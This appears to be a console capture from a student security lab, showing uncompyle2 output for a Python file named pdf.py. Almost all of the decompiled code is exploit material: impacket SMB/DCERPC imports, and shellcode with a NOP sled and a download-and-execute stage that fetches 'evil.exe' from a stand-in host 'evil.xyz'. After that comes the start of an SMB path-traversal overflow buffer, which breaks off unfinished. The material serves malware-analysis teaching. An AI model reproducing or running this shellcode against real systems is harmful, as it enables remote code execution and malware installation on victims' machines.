 C:\Users\SAIT_ITSC303\Desktop\Unit1\Week1\Labs\student_dist\pdfw\dist>uncompyle2
 pdf.py.pyc
# 2022.01.11 18:33:13 Mountain Standard Time
# Embedded file name: pdf.py
import struct
import sys
import subprocess
import re
from threading import Thread
from impacket import smb
from impacket import uuid
from impacket import dcerpc
from impacket.dcerpc.v5 import transport
from pyasn1.codec.der import decoder, encoder
payload = '\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90'
payload += '\xfc\xe8\x89\x00\x00\x00`\x89\xe51\xd2d\x8b'
payload += 'R0\x8bR\x0c\x8bR\x14\x8br(\x0f\xb7'
payload += 'J&1\xff1\xc0\xac<a¦\x02, '
payload += '\xc1\xcf\r\x01\xc7\xe2\xf0RW\x8bR\x10\x8b'
payload += 'B<\x01\xd0\x8b@x\x85\xc0tJ\x01\xd0'
payload += 'P\x8bH\x18\x8bX \x01\xd3\xe3<I\x8b'
payload += '4\x8b\x01\xd61\xff1\xc0\xac\xc1\xcf\r\x01'
payload += '\xc78\xe0u\xf4\x03}\xf8;}$u\xe2'
payload += 'X\x8bX$\x01\xd3f\x8b\x0cK\x8bX\x1c'
payload += '\x01\xd3\x8b\x04\x8b\x01\xd0\x89D$$[['
payload += 'aYZQ\xff\xe0X_Z\x8b\x12\xeb\x86'
payload += ']hnet\x00hwini\x89\xe6'
payload += 'ThLw&\x07\xff\xd51\xffWWW'
payload += 'WVh:Vy\xa7\xff\xd5\xeb`[1'
payload += '\xc9QQj\x03QQjPSPhW'
payload += '\x89\x9f\xc6\xff\xd5\xebOY1\xd2Rh\x00'
payload += '2`\x84RRRQRPh\xebU.'
payload += ';\xff\xd5\x89\xc6j\x10[h\x803\x00\x00'
payload += '\x89\xe0j\x04Pj\x1fVhuF\x9e\x86'
payload += '\xff\xd51\xffWWWWVh-\x06\x18'
payload += '{\xff\xd5\x85\xc0u\x1dK\x0f\x84z\x00\x00'
payload += '\x00\xeb\xd1\xe9\x8c\x00\x00\x00\xe8\xac\xff\xff\xff'
payload += '/evil.exe\x00\xebk1'
payload += '\xc0_Pj\x02j\x02Pj\x02j\x02W'
payload += 'h\xda\xf6\xdaO\xff\xd5\x931\xc0f\xb8\x04'
payload += '\x03)\xc4T\x8dL$\x081\xc0\xb4\x03P'
payload += 'QVh\x12\x96\x89\xe2\xff\xd5\x85\xc0t-'
payload += 'X\x85\xc0t\x16j\x00TP\x8dD$\x0c'
payload += 'PSh-W\xae[\xff\xd5\x83\xec\x04\xeb'
payload += '\xceSh\xc6\x96\x87R\xff\xd5j\x00Wh'
payload += '1\x8bo\x87\xff\xd5j\x00h\xf0\xb5\xa2V'
payload += '\xff\xd5\xe8\x90\xff\xff\xffrund11'
payload += '.exe\x00\xe8\n\xff\xff\xffevi'
payload += 'l.xyz\x00'
payload = 'A\x00\\\x00'
payload += '.\x00.\x00\\\x00.\x00'
payload += '.\x00\\\x00\n2\xbbw'
payload += '\x8b\xc4f\x05`\x04\x8b\x00'
payload += 'P\xff\xd6\xff\xe0B\x84\xae'
payload += '\xbbw\xff\xff\xff\xff\x01\x00'
payload += '\x01\x00\x01\x00\x01\x00CC'
payload += 'CC7H\xbbw\xf5\xff'